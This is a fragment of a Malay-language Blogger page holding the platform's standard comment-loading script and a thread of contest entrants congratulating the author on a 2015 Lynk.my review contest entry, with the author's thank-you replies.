<a href='http://www.wikicara.org/search/label/Teknologi' rel='tag'>Teknologi</a>,
<a href='http://www.wikicara.org/search/label/Tips%20%26%20Trik' rel='tag'>Tips &amp; Trik</a>,
<a href='http://www.wikicara.org/search/label/Ulasan' rel='tag'>Ulasan</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>64 ulasan:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c2889540268941681042"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://perniagaaninternethq.com/produk-review-tempatan/review-lynk-my-contest-seo-2015-buat-duit-mudah-dengan-ringkaskan-url.html" rel="nofollow">si bongkok</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446081815739#c2889540268941681042">Khamis, 29 Oktober 2015 pada 9:23:00&#8239;PG SGT</a></span></div><p class="comment-content">Tahniah tuan atas penyertaan contest review lynk.my 2015 ini!<br><br>Mungkin tuan salah seorang dari bakal pemenang...siapa tahu kan... :)<br><br>Semoga berjaya!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2889540268941681042">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2889540268941681042">Padam</a></span></span></div><div class="comment-replies"><div id="c2889540268941681042-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2889540268941681042-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1596214042559899704"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446124991712#c1596214042559899704">Khamis, 29 Oktober 2015 pada 9:23:00&#8239;PTG SGT</a></span></div><p class="comment-content">terima kasih..sama-sama kita memeriahkan pertandingan ini :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/1596214042559899704">Padam</a></span></span></div><div class="comment-replies"><div id="c1596214042559899704-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1596214042559899704-ra" class="thread-chrome thread-expanded"><div></div><div id="c1596214042559899704-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1596214042559899704">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1596214042559899704-ce"></div></li></div><div id="c2889540268941681042-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2889540268941681042">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2889540268941681042-ce"></div></li><li class="comment" id="c1600216706491495889"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSsCeXcQQNHcdq_9TqSyWbLI3llQmiszOlqN2Iwxy_-j-RQaKJvu6vuNROl5Mu_4whHAfogFxQ_pXBpbMjVcVwBYiHz4Lq_ls_6m2gfBokBr5XSEEtirZOI2nY4yTgOVI/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10462262375041692053" rel="nofollow">suffer8zine</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446089348670#c1600216706491495889">Khamis, 29 Oktober 2015 pada 11:29:00&#8239;PG SGT</a></span></div><p class="comment-content">wah kreatifnya!  semoga berjaya, saya pun turut join contest ini ;D <br>http://www.sufferedge.my/2015/10/contest-review-lynkmy-2015.html</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1600216706491495889">Balas</a><span class="item-control blog-admin blog-admin pid-643181504"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/1600216706491495889">Padam</a></span></span></div><div class="comment-replies"><div id="c1600216706491495889-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1600216706491495889-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c641265141588456531"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446125073304#c641265141588456531">Khamis, 29 Oktober 2015 pada 9:24:00&#8239;PTG SGT</a></span></div><p class="comment-content">terima kasih..tuan punya pun apa kurannya ;-) kalau ada rezeki boleh la menang ;-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/641265141588456531">Padam</a></span></span></div><div class="comment-replies"><div id="c641265141588456531-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c641265141588456531-ra" class="thread-chrome thread-expanded"><div></div><div id="c641265141588456531-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="641265141588456531">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c641265141588456531-ce"></div></li></div><div id="c1600216706491495889-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1600216706491495889">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1600216706491495889-ce"></div></li><li class="comment" id="c3275360329360865047"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-RxcrSI9h5N4/ZjCzpm_yZyI/AAAAAAAAKGw/WpjoJGW_OmECvRqB74h_A5eNfJz6JEDGwCK4BGAYYCw/s35/PicsArt_03-06-08.10.08.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05336323807832265430" rel="nofollow">Calrase Patrick</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446408350453#c3275360329360865047">Isnin, 2 November 2015 pada 4:05:00&#8239;PG SGT</a></span></div><p class="comment-content">Wah entri tuan memang sangat kreatif.. tabik spring dengan tuan :).. semoga berjaya dalam contest review lynk.my ini ya.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3275360329360865047">Balas</a><span class="item-control blog-admin blog-admin pid-1640583709"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3275360329360865047">Padam</a></span></span></div><div class="comment-replies"><div id="c3275360329360865047-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3275360329360865047-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2775445563195504856"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446584169033#c2775445563195504856">Rabu, 4 November 2015 pada 4:56:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih :-) semoga sama-sama berjaya :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2775445563195504856">Padam</a></span></span></div><div class="comment-replies"><div id="c2775445563195504856-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2775445563195504856-ra" class="thread-chrome thread-expanded"><div></div><div id="c2775445563195504856-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2775445563195504856">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2775445563195504856-ce"></div></li></div><div id="c3275360329360865047-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3275360329360865047">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3275360329360865047-ce"></div></li><li class="comment" id="c641115358529245994"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446455301630#c641115358529245994">Isnin, 2 November 2015 pada 5:08:00&#8239;PTG SGT</a></span></div><p class="comment-content">jalan2 dari segmen yang sama <a href="http://lynk.my/b9N" rel="nofollow"><b>CONTEST REVIEW LYNK.MY 2015</b></a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="641115358529245994">Balas</a><span class="item-control blog-admin blog-admin pid-304426667"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/641115358529245994">Padam</a></span></span></div><div class="comment-replies"><div id="c641115358529245994-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c641115358529245994-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2741050945996655140"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446584200710#c2741050945996655140">Rabu, 4 November 2015 pada 4:56:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih :-) semoga sama-sama berjaya :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2741050945996655140">Padam</a></span></span></div><div class="comment-replies"><div id="c2741050945996655140-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2741050945996655140-ra" class="thread-chrome thread-expanded"><div></div><div id="c2741050945996655140-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2741050945996655140">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2741050945996655140-ce"></div></li></div><div id="c641115358529245994-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="641115358529245994">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c641115358529245994-ce"></div></li><li class="comment" id="c2877567513340161151"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13176479121142852719" rel="nofollow">Syakir Salleh</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446485420833#c2877567513340161151">Selasa, 3 November 2015 pada 1:30:00&#8239;PG SGT</a></span></div><p class="comment-content">Semoga berjaya! Datang dari kontes yang sama :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2877567513340161151">Balas</a><span class="item-control blog-admin blog-admin pid-1696876365"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2877567513340161151">Padam</a></span></span></div><div class="comment-replies"><div id="c2877567513340161151-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c2877567513340161151-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5990767390842679845"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446584225074#c5990767390842679845">Rabu, 4 November 2015 pada 4:57:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih :-) semoga sama-sama berjaya :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/5990767390842679845">Padam</a></span></span></div><div class="comment-replies"><div id="c5990767390842679845-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5990767390842679845-ra" class="thread-chrome thread-expanded"><div></div><div id="c5990767390842679845-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5990767390842679845">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5990767390842679845-ce"></div></li></div><div id="c2877567513340161151-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2877567513340161151">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c2877567513340161151-ce"></div></li><li class="comment" id="c1613881395279361909"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.vitamin-cerdik.com" rel="nofollow">Raihanah Ahmad</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446519284700#c1613881395279361909">Selasa, 3 November 2015 pada 10:54:00&#8239;PG SGT</a></span></div><p class="comment-content">semoga berjaya</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1613881395279361909">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/1613881395279361909">Padam</a></span></span></div><div class="comment-replies"><div id="c1613881395279361909-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1613881395279361909-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1372545139932851460"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446584422736#c1372545139932851460">Rabu, 4 November 2015 pada 5:00:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih :-) semoga sama-sama berjaya :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/1372545139932851460">Padam</a></span></span></div><div class="comment-replies"><div id="c1372545139932851460-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1372545139932851460-ra" class="thread-chrome thread-expanded"><div></div><div id="c1372545139932851460-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1372545139932851460">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1372545139932851460-ce"></div></li></div><div id="c1613881395279361909-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1613881395279361909">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1613881395279361909-ce"></div></li><li class="comment" id="c4258210840646479895"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjmnSIAjNR7P3HQ3T1XeSWy9h0MuujKOUEINCDPUEFMpBJgLXJ3prcTAlYy1WpSbpbZAU7OgSmbKADmUHFPxGYj0xzxpOm4GiRTSyCXnqHpGWDnrJRUD1ryn0PiUmUbY0/s45-c/photo.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13523720542697400062" rel="nofollow">Zul &amp; Azizi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446563968036#c4258210840646479895">Selasa, 3 November 2015 pada 11:19:00&#8239;PTG SGT</a></span></div><p class="comment-content">Assalamualaikum...<br><br>Good Luck yer...<br><br>http://lynk.my/UgB</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4258210840646479895">Balas</a><span class="item-control blog-admin blog-admin pid-1497613743"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4258210840646479895">Padam</a></span></span></div><div class="comment-replies"><div id="c4258210840646479895-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4258210840646479895-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7963239600650237479"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446584251946#c7963239600650237479">Rabu, 4 November 2015 pada 4:57:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih :-) semoga sama-sama berjaya :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/7963239600650237479">Padam</a></span></span></div><div class="comment-replies"><div id="c7963239600650237479-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c7963239600650237479-ra" class="thread-chrome thread-expanded"><div></div><div id="c7963239600650237479-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7963239600650237479">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c7963239600650237479-ce"></div></li></div><div id="c4258210840646479895-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4258210840646479895">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4258210840646479895-ce"></div></li><li class="comment" id="c4042434473717775307"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446604178480#c4042434473717775307">Rabu, 4 November 2015 pada 10:29:00&#8239;PG SGT</a></span></div><p class="comment-content">Hebat entri Tuan Zahran...anyway good luck yer..<br><br><a href="http://lynk.my/CYg" rel="nofollow">Contest Review Lynk.my 2015</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4042434473717775307">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4042434473717775307">Padam</a></span></span></div><div class="comment-replies"><div id="c4042434473717775307-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4042434473717775307-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6197823782337781085"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446665204830#c6197823782337781085">Khamis, 5 November 2015 pada 3:26:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih :-) semoga sama-sama berjaya ye :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/6197823782337781085">Padam</a></span></span></div><div class="comment-replies"><div id="c6197823782337781085-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c6197823782337781085-ra" class="thread-chrome thread-expanded"><div></div><div id="c6197823782337781085-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6197823782337781085">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c6197823782337781085-ce"></div></li></div><div id="c4042434473717775307-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4042434473717775307">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4042434473717775307-ce"></div></li><li class="comment" id="c4071634919676087812"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09419106123281767562" rel="nofollow">Mohd Adib</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446628089813#c4071634919676087812">Rabu, 4 November 2015 pada 5:08:00&#8239;PTG SGT</a></span></div><p class="comment-content">Cantik grafik ye.. Btw good luck dalam <a href="http://www.adibsite.com/2015/11/contest-review-lynkmy-2015.html" rel="nofollow">Contest Review Lynk.My 2015</a> ye</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4071634919676087812">Balas</a><span class="item-control blog-admin blog-admin pid-246605456"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/4071634919676087812">Padam</a></span></span></div><div class="comment-replies"><div id="c4071634919676087812-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4071634919676087812-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3275548841301944757"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14020332146956521976" rel="nofollow">TheHaikal</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446665220580#c3275548841301944757">Khamis, 5 November 2015 pada 3:27:00&#8239;PG SGT</a></span></div><p class="comment-content">Terima kasih :-) semoga sama-sama berjaya ye :-)</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1191895147"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/3275548841301944757">Padam</a></span></span></div><div class="comment-replies"><div id="c3275548841301944757-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3275548841301944757-ra" class="thread-chrome thread-expanded"><div></div><div id="c3275548841301944757-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3275548841301944757">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3275548841301944757-ce"></div></li></div><div id="c4071634919676087812-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4071634919676087812">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4071634919676087812-ce"></div></li><li class="comment" id="c2504562773059012255"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Tanpa Nama</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html?showComment=1446662218123#c2504562773059012255">Khamis, 5 November 2015 pada 2:36:00&#8239;PG SGT</a></span></div><p class="comment-content">good luck.. dari contest review lynk.my 2015 jugak... </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2504562773059012255">Balas</a><span class="item-control blog-admin blog-admin pid-237877244"><a target="_self" href="https://www.blogger.com/comment/delete/8021179477531569361/2504562773059012255">Padam</a></span></span></div><div class="comment-replies"><div 